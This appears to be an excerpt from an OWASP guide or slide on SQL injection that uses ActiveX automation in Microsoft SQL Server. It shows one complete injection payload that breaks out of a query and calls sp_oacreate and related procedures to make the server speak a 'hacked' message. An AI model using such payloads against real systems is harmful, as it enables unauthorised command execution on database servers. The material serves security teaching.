 Using ActiveX Automation Scripts

Speech example

'; declare @o int, @var int
exec sp_oacreate 'speech.voicetext', @o out
exec sp_oamethod @o, 'register', NULL, 'x', 'x'
exec sp_oasetproperty @o, 'speed', 150
exec sp_oamethod @o, 'speak', NULL, 'warning, your sequel server has been hacked!', 1
waitfor delay '00:00:03' --

OWASP 66